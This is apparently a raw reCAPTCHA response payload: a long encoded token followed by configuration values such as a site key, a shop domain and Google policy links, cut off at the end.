OEWcOhSgPDrE3Ck8KXw67CiVtBw5/DuMOyw5TCkTYQw7ZMw7kMAsOjAcO1w5vDnHVKwolvwqvDhQETwqrDq8KtSCjDrMO2IMOeBQFJMlbClXZrwr/DuMK8acOWwqjCg8OjCwAjw7xDwr4PRsO6PMK1OzUFB8KBUXwTw68mJMOfw6jDiXk9UMK/[base64]/CcOJE8K/[base64]/DoFTCll4OexBww6VHwqbCu3dHwoVFw51GVXXCi8OcWMOjwo/CkQoGPwFKNxbDvcO2w5zCmcKAw5J4ScOTSzJfwrrDkA1Vw6fDs8KVPHPDn8KowohDAnfDt0VMw74Tw4bCug8PEcKqQmI2w7IsMsOYwrYswqUdU8OwdMKrw7dXLFTDhkXDr8OWL8KsPcOQNMKTw5HDk8KYwp4YwoDDuH4Owq7DlC/CgTURw6cQcsOJCB/DncOrwrDDncKsfsKfdsONSl9hwrU6wqBXUMOXw5vDljbDkgRobcOMMMKiw7XDqsOqwobDu8OqwpXCgcOcf8OWBywNC8KzNzjCjcODwqoISSNPFE/[base64]/DqcOiw6pAYMOew4/DnB7CqCIjwrgowrJ7XsKuScKnBSHDsFhHV8KswpDDkcKEw53DucKFw5nDiSzCon7Cm8K6wp7Ct8K6w5zCrgLDsMKdKsKhaUPDlsOxwo/Dk8Onw63CjcOywrEKYMK0wpskVgAtw7dzw704VsK8wpfDqmnDqcKXw7DCr8OVDAdgwrc4wq/CmsKhwo0sF8KiM0fDtsK9wp7CqcOGw4jCpy7DnhrCnMO1w47CrsOhwqIfwqdmFsOQwr8pwo1NWcOzwq4eQsKyw7ZGLsK4wo56w6xMw63DjzTDuDXDoHPCkcOfasOFw6Fgw6/CrsK+K8KfAgAYVsK8dQgqaMOeP8ONFcOuFsKBwpvDpTDChcKTwoHCiXHCun5AKTvCtiZJw6xuw7VkwojChyXCtiDDkMKXTMK3wpRgw73DgMO/w5rCvFdAMcOsOcKfw6/[base64]/Dk8KKwrxsM8KvUMK0wqvCij7CiEvDnWFYaxw9FVDCq8KPOMOSAHxSEmzDjhVTJQ85w5sdU1bDtio+PCzDsyslwoNYw5kjP8OoPMKJwpHDpsKqT8KVw7dgMXdMOsK0wpfDtcKxw7lpw5d8w4nDpsKCbcOcwrY6F8KewpoJw5/CnsO8w6ofXcK0LMKgJsOEwoUCwqt0w5EGw5rCgSpIw7DCn8Ktw5ljBcKqHTDCr8K9cS/CtVTDisK+wq7DhwMUw4XCmMO2Z8O2WcO6woJ2S2BJw6zDncOvwpMQa0nCk8KCwpLClX8Sw5XDgcOFemrDusOiDxHCl8OZMznCtU8GwrjCtj/CmWpNw4I0TcKNEG5gwrDCr8KJw5DDlsKUwrXDqnlXKsKMw4vCrsODNVVjw67DqGdGw6bDmEwRw6TDncOfKWnDiWHChsK9OkF9w6bDt8Oxw6QPw4vCgMOIwo5+w7PCtsK3GVdVTSNLNMKHw5LDr2kQw7kKAHbDqsOZXMORKMKmQQlhwrTDlz16w6/CvwnDlsK1wq4JOcK8wqphdsOlZ8KRw6Ihw7jDoMKzUDzCjsKJw5PDlsOfwo3Co8KIcRMdw7IAB2nDjcOowrrCp8OPw7nChMOuwo/ClCzDg3YVwrLDuMO+DghbanfDpBZKwrPDhcKiwobDtnHCmsOxw6Ruw47CrsKDw59UPMOuwpXCuCHDmBDClWl2LEvCr2kGLHRiwpM2eMO+VHxbXCjCi8Okw6tAwr5Rw7fDox7DqDjDosKlwp/CtMKSwoAlIMKqScOVDXV5GMKGw6XDqGZmd0fDiMKlWUDCocKhwoQGw6PCg0nCo3XChFDCsUvCscKMSMO4fcO/C8OsKsKyF30vwpNTwq9BS8O1K8ODBTsRwrHCqMKZwoXDkR5ow7srw7/CuMKQwpZzSMOSw6XCsDTCtWTDk8Kywq9PbMKMwrorw63DjMKWwrXCmRbCmh42LsOEw4V/fsK+O8KXDA1UTlRHw67CscO3V2MmCMK9wrohwokbwpAHYzZqaTESKcKPbsOFwpLDqcKCwp3Ck03DucO/[base64]/T39EN8OEwrLCr8K+bcKRGi1xGSXCoicNRDLCtcKVwq7CpkbCq0nDtMOTwpjCuCbDnRTCp8ONCcOoCMKBwoXCscK+GMKKbsOCw57DgDbCvxnDgkI2w6/[base64]/CosO1LsKkwq49wpppD0BOw40dB8KzwpMbBVJ0w4JxwpzCkF7CkcK3SXs6woHDtGtWA8KzwpLDnsOrwpLCglLDlsKcehpNwpTDg054YcO/wr5xw5bCn8Oyw4c/w6tRwrzDskFnYGjCjsO0M1J6w6TCp8K+Ait9wrbCtDLCjQYLbBHCs1c7OQzCgzXChj91PULClcO8w57CtDjChVMhK8O5w6U6J8OGwqd1w5zCgsOwOgtBworDtEHDhT7CjnHDlSccSMOPFMKVwqkMw6rDqTxVwpbChcKgw5/CqivCrABoOhrClMOWw7QHG2VsCcKLw4TDoCTDhhgEZAvDnMKfw5rChsOzTcOXwrjDigNww65sfCByGWnCk8ObKMKKwr1CwrXCsVTDmUDCtxtQc8KaH3F8Zkd3TsKeL8OMw5/CoyLCncKXw45EwrjDhyrDkcOdb8OFGcOCBn5GenoVwqMVbF3Dt8OtDVFvwpXDi2UcXsOZbhfDkAHDqWs2P8OsPCfDqsO3wpbDmFU1wo/DnSgrJMKfEEB+fGLCrMOxwr5SIW/DisOuwqrDhsKWw7wBwpvDlsOUw4rDjCDDo8KYw77DpRXCgMK7w7bDpsOfGhrCvsKZP8O/wqQBbsKLBMOlMsKANEcRwrU6VcO0Gz/DqkDDulfCg8ODXxXCn37Cq8ObwozDhWfCvsOqwrBPLH48wrNKw4UEwoXCgMKcVsKbHsKkPR/[base64]/Co8K/Mz0Rw6Qlw7IVVsKywqDCkmfDp8KdScKgw4DDsjlVLx3Ck8OMwp/Cj1TDv28Vw6xQHEfCgMOkwrIUXcOWI8K8RHd+w47CiEoXwr8CUnXCjsObCF4Xwpdpw4HDpMKFw6IMw63CicKfGcO/wpoMdlsvDwgJXcOzJ8K0wow8woxZw69OYMKsewY9VyI2w6fCqT3DusOvVVMWfzoMwobCsB5ae08WcH3Dl07DlAwNZUUuwonDnk/CjRhcZ0hQWBoKKcKywpEfWBbCu8Kuw7Q6woY1W8OEJMKmOwBDCsOJw58Bwp9RwoPCk8KIY8KXDjjDr8KqCcK/wp7DsCFtw7/CrHzDuBTDosOlw5vCsMKQwpklw4duOy0Tw5V9SwRpwpnDscOaLcKTw6jCvsKIwp8pGcKzDBRWw749AcKvw6Ikw6lrJsKYw6dxw4AbwqrCkcO/[base64]/w4Zfw61TwqoIwqkfw6nDhB0WC8Ofw7Frw5h/[base64]/DsCh/w5LCuRnCqVTDvMO3L8OSL8Khwo1vWCTDv8KPJwjDnsOdwr7DsxjDshs0wqjCoSUmw4bDoAfCi8Orw7VIwrzDoMOyw6xGwrYgwqsIw6kaD8KWNMOHfm3CosKgP3IdYsK/w6Jxw63Ds0nCmzJSw7vCisOZwrppA8KcNVXDmcOpEcO+XDXDrnDDvcKSTQJMHyTDscOcRUPCssOhwqLDkC7ChRrDqMK/wrpgIGAdVcO2W2MFw6oIw70wTcKKwrsfC0bDocKDw6HDs8KFJMOCwrlsA0/[base64]/DuhbDucKCRy4nKcKEwqXDi2/[base64]/[base64]/[base64]/DnzZXw7bDkwZQwo3Cq8K8BGNEej4gYcOLC2nCrB94ZDxfNQPDowDCm8OpL28Ew6ZIPcOOBcKwV8O2wpBBwrTDolN5CAPCpjtjUidmw49WPTvClsK2NTzCvTB6woEBdw4uw4zDtcOsw4/CscOFw49Kw4nCkS5vwrDDvcOBw6fCv8OxRjdZNsOyYSvCkcKfScK0KyvCuS4pwrzCmsOTw4bClMKYw5gSYMOiGDHDqsOfw4oHw5LDrTTDmsOAb8ODDMKHc8OcQAF2w7JRI8OtNXPDiMOmdT3CrETDgjQvacO1w5o1woN0wq9YwopiwqRKw755KF4AwotUw7JhQE/DqsKmU8KPacKqFMKnd8KGREjDuhY8w6oKVRnCmsOHLENXG8K0aG/DtcOUSMKRwqzDoMKvGy/Dk8O9XR3CrcKkwrPCicOswq1pbcKgwqUlHzPCiTDDsUzCp8OIccOqCsKaZBFRw7jDkFIuw5XCrnBTVsOew58zH1h0wofDi8OiLsK1MCIrcHHClsKAw5d4wp/DjWjClAbCuQTDoXtMwonDhsOOw5poCsOXw6fCisK6w6YtXcKswrvCpsK5TMOXYsOgw7plLCRfwpHDpkfDlsOkeMOfw5wUwr9QBsOYd8OBwrIewpwqUwfDrDZYw7DCvUUmw4AAAAHChMK2w4/CoFbCkTtuZsOBUCTCr8KawpvCoMKnwrXCrl5AY8K0wpkZWCDCu8O1wrUxGS0pw4jCscKBSsOMw4cFcSfCrsO4wolrw7UJYMKpw5zDoMOZwr7DrMOFVnzDvmFoFVHDjWpSRxQGfMOIwrV/[base64]/Co8OndMKaw47Dj8KuDcOhwoHCqsOWwr8yw5VhVVbDscKtHARhwpHCjcOnw5bDrcKgwq1VwqnDk8O6w6ITwqHClMOowrrCm8OLWhZBbw7DgsKwP8KMehPCtS4dDXPCii1pw5vCgg/CjsODwpE5wqo1Q0B5X8Ktw5QjL0FXwrbChA46wpTDocOPbCdVwqMiw57DtMOPMMOaw4fDrGE/w7XDlsOaJlPCjMOrw43Cm25cLgkvwodqHcKTTifCvybDrsKrJcKEBcK+wq3DiBfDrsOBacKOwpjCgcKZJMKbw4tDw6/Dgy1HaMKJwoFNPADCkUzDo8KiwrTDi8OVw7cwwrzCsRtOOMOHwq59wrw+w4dIw6TDvMKpN8K8w4HDosKVVHxocATDvFcTCcKRwrM5eXZEWnrDqlfDnMK6w5AMYsK1w5oTVMOkw7fDq8KrV8Kzw7JMwqptwqrCg1TCkm/Ds8OJJ8KwV8Kdwo/[base64]/PiV8wrDCryDCgn8pwqjCtz9GwprDscK4ek8FGMOTe0hrUyvDv8O6fsOZw67DpsOZKWMfwq8+M8KkeMKJAMOlV8K9HMOZwq7Cq8KBLj3DlB56w4HCtsKTT8KEw4JqwpzDo8O7ejJpSMKTwoHCtcObFCs+T8OXwrJXwrnDlVLCn8O/wotzT8KVRsOUDcKiwq7CksOTRnV+w64ywqojwojCgEjCusKDCcOvw4vCkTkJwo1gwoZxwrVUwr3CoHLDsWvDu1tCw6bCvsKUwrzCinLCssKnwqbCunfCokHCpR3DjsKYVW7Du0HDl8Oiwr/[base64]/DmsOJw5Mqwp7DjiLCgcOsD8K5wodhFFIRMxXDqDYMLSnDg0LCnUQCwqIbw6fCvx8XTcKMIMOFX8KnwpnCllV/MBvCgsO3woIvw7snw4nCgsKdwp9BUlgxccKkesKRwoxbw4BOwrcUDsOxwr1sw7oLwqVSw7bCvsO9A8OpAwZgw4PDtMKUQsOAfBjDssO6wrrDp8KcwrZ1BcK/[base64]/w7IyYjlOcA00Tl5haMOxdxoEwoBKw4/CusKuwqlyMDUBw7A/[base64]/N1HCssOHwrfDoMOhw6bDtsOxw54hw4LChcKUbMOtYsOfAR7DllbCq8KuQC/CqsOHwozDq8OJS00HFlsDw61pwotKw4tpw4F+InbCoGvDuDzCmHwNVcKPESEYwpwqwoLDiDnCp8Otwo5XT8K9EinDkwDCusK5VlHCm1fCtBxtXMOcQHQhRlTDs8O6w4EOwrQ6V8Ozw7/CuWnDnMOqw50vwqbDr3/Dtg0kURPChmEkecKLDsKSI8Ogc8OsNMO9Sz7DtMKgNMO1w6HDkcKgDMO2w7ooKHjCu33DrTvCjsOYw5NxK1PCvgHChURewpVaw5F/wrFFYkVMwq0LGcO+w7t/wqxYMV7CqcOCw53DmcOfwo8beSzDuA8QOcOgXsO7w7sKwrHCssOxLMOfw5XDiVXDpAnCjmPClmrDsMKuJHnDsxRKGFjCm8O0wobDm8K6wr7CgsO/wpjDnBVpPyQLwqXDiRIqa3UANnk1RMOwwobCjB8GwpvDiTYtwrR7T8K1MMONwq7Dv8OfUwbDr8KRJHA/wr/[base64]/Dg8O5wo3Cv8KRTcKXWsO7w7M2NMOpKsKew4oeR3jDrjvDmMO8w5HDnwY/PMK1w6gST3U1RD1rw5fCkEvDoEg3LFbDj1DChsKIw6HDiMOPw7TCnU1HwqDDgH3DgcOowoPDoFZhw59YKMOaw6LCkkcMwrHCusKbwp5VwrbDvXjDmnjDmkrClMOjwq/DpCLDisKoWcO6RSHDiMOCecKsFEBXbMOlJcOKw47DtsK4dcKdwp3ClcKmUcOVw6h4w4nDssKBw6N5J2/CjsO+w7tzR8OETXnDt8O/[base64]/DvcOsEXQ2RMOpw5DDvjzDrGsgIcKjR2/CrsKdUBQXZMOjw6bDvcO1EVNrwqrCiwTDgsKHwrPDksOywo0Uw7XCmjYlwqlbwppqw6sFWBDCscKVwoc4wpVpOWJRw6gaP8KUw6nDkw4FZsOnZsK5DsKUw5nDicOpN8K0D8Ktw6jCp37DugTCngbCrsKQw7/CqsK3ElHDrFFCTsOcwqHDn0EGdht+OH8VWsKnwrptd0NZAEs/w70Sw7VQwq0oKsOxw5MLV8OgwrcJwqXDkcOSKH8hLTzClXpBw7nCk8OVbGQcw7kqPsOpwpfCuFPDt2YZw7MnAcKnH8KIPQzCuR/[base64]/[base64]/DvkbCrsOaa8KkwpFCQ8OyEy9lwrlrXcOOAw05wqjDp0htIjlewqrDuHogwoAew6AdegM9XsK6wqZww4JqS8K2w5kRasKvRsOgEwjDpsOPQg5Nw7vCoMOkfQMjaRbDqMOxw5JAC2J/w6tNwo3DgMK9KMKiw59uwpbDgVHClsK4w4PDqMODWMOLeMO+w4zDiMKNF8K1ZsKKwqbDmiLDgE/Cq1BzOS/DgcO1wqTDkjjCksO2wpdAw4XCoUgMw7zDuxN7XMOgZ2DDkXTDiWfDviTCl8KCw5UEQsK3RcKiFcKnE8Opwp7CgMK7w5NZwpJdw7N+XE3DnG/DhMKnbcOfw5o0w4XCvXXDqMOHBHYOG8ONccKUHnHCpMO7b2cjOMKkw4NgHmDCn3Jvw5xHbsK4ESkZw43DiAzClMOnwrM1NMO1wq7DjygywpkPSMOdM0HChwDDik8DSgfCrMKBw7bDkiIhP2ATOcKSwrkpwr5vw77DqksQJw/ClAHDncK4fgHDkMOFwrksw7AvwoYjwoldRcK6aW5FLMOiwrfCqEsdw6XDnsK5wpRGSMK6G8Ojw4UJwqPCrgvCssKtw5nCo8OowpB6w5fDiMK+dR9Xw5DCh8KFw5EzTcOJRikEw7d5YnDCkMO6w4RaUMOGeCldw5/CnWomUHZjCMO/wpHDg3x4w4UBfMKbIMOWwo/DoUTCl2rCsMO4VMO3ZGzCocKTwrvCghRRwoBsw4MnBMKQw4MwdB/CmFgCWSMRRcKGwr/DtixaT34NwrrDtsKVDMOVw53Du1nDqVfCrMOBwo0BTxRYw64GNcKTP8OAw77Dk0MffcKZwrVyQsOXwoTDoRfDoVPChEEHdMOow7A3wpFBw6J/b2rCgsOuSyQeFMKRWVErwqFSNVvClsKKwpMpbsORwrw7wp3Dr8Kaw60bw5rCqxTCpcO1wqctw67DmMKww4tBwqMDUsKII8K7Nj5Jwp/Co8Omwr7Dg2DDhhIBwrDDk0EQK8ODHGYOw4odwrEODh7DgmlHw4pywoPCkMKPwr7CtnVkH8Kfw6rDssKKJMOIC8Obw5JNwrbCgsOCTcOLQ8OPN8KofC7DqDVow5/Dr8KkwqnDrRLCuMOTw6pHDWvDiFNzw5x+fwXCqibDp8OhVVBrZsOXCcKHwovDpBwiw7nChB3CoSDCgsOUw54qU2rDqMK/QkwuwqF9wpFtwqzCh8KECQJswqTDusKXw5E5VWDDssKrw57CkVp8w5vDr8KBNB9jWcOVDcOjw6XDryjDhMOwwq/CsMO7PsO4RsKdLMOrw5zCtWXDtXBWwr/DtV9UDxhcwpk4S0Mpw7PCjGLCs8KIEMOVecO8TsOVwrHCm8KDOcKswrrCj8O6XsODw4jChMKLAzLDoBHDg0TClEt0a1AcwofDozXDpcOow6HCtsK0wrViLcKuwrJnDi9+wr1tw6J8wpHDtX1BwqbCuxZWH8OXw5TChsKGbRbCrMOHKcOiJMKDNAsETW/CsMKYE8Kfwph3w73CiA8kw78rw7XCv8KcSCdqQi08wpHDmCnCnjLCmnvDgsO6HcKbw4rDgCPDkcKCbArDiEsrw6JjXsKHwpbDmMOdVsKGw7zChMK1IybCokXCo07DpV/DqFoMw5IgGsOnAsKLwpcCc8KBwpvCn8KMw45PEQ/DsMO0GGxjdMOffcOcCyPCrWvDlcOfw6wCanDDmk9IwrA2LcKxXmF/wpTClcOtFMO0worCtV4EOsKCbSoTbcKOTA3DscKZbFTDh8Kowq5fTsKjw7bDtcObFFUvaRfDqVY/ZcKwYhrCusOZwqHCqsKfCMKmw6lLb8KJcsKYUCk6LDnDlCZRw78wwrrDpcOGEcOzRsO/eXJaVhnCiyAswo7CiU7DsAFtSFopw7ZeRcO5w61fWiDCpcO2f8KzRcOlb8KGSChuWi/[base64]/DizM8K8OZBsKow43Dv8O+wqbDl8KzwpIbXcOpwpLCk8KSZMK/w6IaVMO5w6XCp8OgecKUDC3DjwTDhMOJw7FcZ0sIIsOPw6HCu8KfwrlUw7tUwqUbwrdmwqARw4FLWMKBDVwkw7XChsOawoLCosKwSiQewojCscOQw70ecSfCqcOjwqMzTsK4ZQxzLcKbLD1rw4d1BcO6FCdjUsKZwr18FsKvST3DoG0Gw41mwobDj8OVwo/ChmnClcKYIcO7wp/CmcKuZA3Dg8KhwqDCtTvCqHc7w6PDiUUjw7hTfRPCrMKcwoXDrmLCo03CgsK6wq1PwrgUw4JewoUDwpvDlC4qU8O4VsOgwr/[base64]/DjMOpw45Bw6zDgcOua2rDoltdwo/CrDgQGWI4FMKPVMKfHm1Jw4XDjlBMwrDCqhhYKsK1YwvDgsOKwqwowot3wqcqw6HCssKxwr/DqWjCrUBvw59LUcKBY0bDoMOvF8OnDwTDpDQEw77DjkHDmsOlw6jCsQBaNi7Cr8KZw4tRcsKFwqtbwprCth7DgwsBw65Bw6AEwoDCvTUtw7QkaMK9bToZXzXDn8O1b13CpcO6wp1mwotxwq/[base64]/CmwDDq8KOwrs6woA0MUXDqxYvTWLCmcOMTcO8R8Kpwq/[base64]/Ck8K6w5vDmxBqw4Yzw5Q5N8Kww5HCmHE6wqZsNzo7w4EvPsK1IxLDoiYAw50CwrjCvlZ+Kz1dwo1CLMOYAGZzGMKSUcKJaTBRwqfDisOuwrUpIzbCqzXCphXDilVcOC/CgQjCjMKWBsOIwo8XajpMw4oiF3PChQR+ZhIzJRhtDgQOwolSw4tow581BsKiAcOpfVrCjCBtNzbCk8OAwozDicORwpxSTsOYI0fCmSjDiml5wqRGAsOqQCM2w5QNwp3DrsOkwolUcG0zw6Q3T1jDsMK2RRNlfVtBb1N/[base64]/DrnBGI0cyXMOUMBTCuTfDlFlXAHwjD8OUw4fDu8OkIcK8w5cZNcK3IMKlwqAnwoAkWMKvw6pTwqXCjFQEZ1EiwqbCi3jDscKKO1bCqsOzw6A7wqHDtArDizliwpMnA8OIwqMDwpZiDGTCkMKuw6pzwrvDsXnCsnV0EFjDqcOld14iwpo9wo56dWTCkTjDjMKsw4omw5/DkFkVw4MSwqATEHXCo8K3wplCwqkWwo1Iw7N2w4p8wpM6aUUVwr7Cvh/DmcKlwpnDrGc6G8K0w7bDnMKtLXYpEj7CpsK9ZzXDkcO5cMOWwoLCnB9eL8KqwrhjJsOFw51DYcK8DcOfczJ3wo3DpcKowrHCl3EswqJXwpHCiz/DvsKmS0Ziw49Cwr57CS3CpsOxUkrCujkqwrRYw6w3aMO6ag1Iw5XCo8KUMsK4wo9hw6J7NRUAeijDi3M3IsOOQjvDlMOvaMKTS3QFN8KGKMOKw4bDih3Do8O1w7wFwpFCBG5Yw7fCiAQkScOzwp09wo7Ck8K0JUUXw6zDtzAnwp/[base64]/Dv1DCoxHDvDQlwrJ3w5bDmsKDw5jDqsKvw7zCok7CgMK4XW/CpsOqOMKiwok4JcKraMOtw64uw4cNFDPDkyDDm1chTcKND2bCmQrDhnYBKDlzw6dew4NKwoZNw4zDonDDj8Kyw6cJIcKGIkbCgFUHwrjCkcKAXmFOMcO/AMKbSW7Dt8KrHR13w5sUDsKGV8KGEXhDLcOGw6XDiAhxwr4rwoLCr3/CozvCmDlMR0/CpMOQwp3ClsKOYlXDg8KqEgw9QCElw6TDlsO3fcOzaG7Dr8O3RlVtS3kfw7ssLMKIwprCpMKAwo5rYsKjNVBPw4rDnQsBKcK+wpLCswoVdQ4/[base64]/CqCvDmzYtY8KrcXDDoBNoOsKaw5w0w49yesKZcTQ8w7TCmRs7PBsZw67ClcKAAyzDlcOhw5nDu8Kfw5QdBwV6wrzChsOhw6wFB8OQw6vDh8OGdMKWw6rDo8Olw7LCqhNtbMKewrsCw4hAMcKNwr/[base64]/DMOIKSs5wpgXw7xfE8OBwoI8cgHDgMKnGMK1ekzCp8OfwpbCjA7CvsKyw6Q1wqc7w5gOw7/CpycdC8KkVldXXcK1wrhZQitBwoXDmAnDkhMSw6fDmhfDo1rCnU1Zw7o0wqLDvX9sKGDDtUjCnsKqw6hXw71pFsKnw4TDhnbDrMOdwodBw5jDjsO8wrPClSPDtMKww54UUcOJay7CqMKXw6J6dT1Fw6ABa8OfwqbCpmDDicOOw57DgA7Co8Oren/DoXfCmQnCtAwzNcKWZMKpOsKLUMOEw71qTsKwRWRIwr94LsKrw4vDjBkiHj9xb2knw4nDuMK7w7MweMOJJREJQCF+f8OtBlZaI2VCD1dswoQvW8OBw6g0woTDq8OSwqdkWQtjA8Kkwp9TwrXDrsO4a8OGZsOkw7nChsK7D1QewrfCgMKIKcK4bsK/[base64]/wq7CocKXSXhXNQ1CwpzDi8KYw7cDwpDCilPCoh0nIGbCh8OMQjrCpMOPAlvCqMOGa1TCgi/DrMO+UyXDiQfDssK7wphwdMONAVB8w6FGwpTCnMKqw4drBgkXw7/[base64]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[base64]/[base64]/DtmgTwow2w5N/BxXDk8KwwobDnMOXe8OhEsKJe3HDslzCtmLCu8KDACfChMK+PwcHwr3CkzfCiMKNwrPDvSvCkRgVw7F7dMO9M1wRwqoEBQjCusO/w4lpw5oUVg/[base64]/[base64]/[base64]/FcKbw7FZw40/[base64]/DkMOew6fDuyPDvMKtMn3DlMOoNMK6VsKVwonDugHCkcOLwpzCugrDocKMw6XDlMO/wqlUw61tOcOrDjbDnMOHw4XCuT/DosObw4vCoXtDBcK8wq/DuQ/DtCLCgsK1UGvDgTHDjcOkZk/CiWk/[base64]/YAc3w6ZSwpZmw7vCkVFaH8Kjw7DDosK9wrvCncKNwoXCthk0wp3DkMKCwrBkVsK9wodcw4LDiSHCl8KjwoTCrXksw6lIwqvCpRLClMK/wr9CXsONwrzCvMONMR7DjTUcwq/CpkFkasOcwroQWkvDpMKPWHzClsOSUMKLNcODG8K8BXTCpMKhwqTCoMKyw7vCtSoew51Aw68Vwro0TsK1wpwiJX7CkcOAZX7Cv0chIgkIchXDsMKqw4zCp8Omwp/CsknDvxFiYm3CnnYoG8KrwpjCj8OzwrbDucKvWMOecnXDmcKtw75awpQjKcKiccOpb8O4wrFvP1Jvd8KfBsOewqfCnzZOLnvCoMOFZBp2esKof8ObUzRWPcKCwoFSw69DSknCi3MywrXDuGhXfDYbw6LDl8KlwqAnCkrDr8O9wqo4WFV2w6EEw6l9JsK3S33Cg8Obwq/DjBxlJsO1wrR2wrQ/[base64]/CucOVH1Y5woxSw585R8OCAcKVw5TCvMOFwr7CtcOww4gMck7CliRSJkhGw7xdNsKEwqZNwq5Ww5jDpsK2MMKaDi7CsyHDnG/CrMOsR3QTw5HCs8OuVUPDp0YewqvDqsO5w5XDgGw9wo4REWjCgMOHwpdawqBrwo8Nwq3CmwXCusOVYyDCjyI\\u003d\x22],null,[\x22conf\x22,null,\x226Lf5GFMrAAAAAGQ8GInmeb2jiO4XDaZ7i_aSdWIi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://logissain.shop:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xSOG9oK/KjMIevhdYbQuhiN8dRrbhh2fDApO1OmRNNo\\u003d\x22,1,0,null,1,1769315320137,0,0,[238,106,23,233],null,[49,103,77],\x22RC-OMN5rwhMfLTvWQ\x22,null,null,null,null,null,\x220dAFcWeA6MBy4hnmQdGhEzyfFOYIzJfWVpeW_1eyE1GcWOS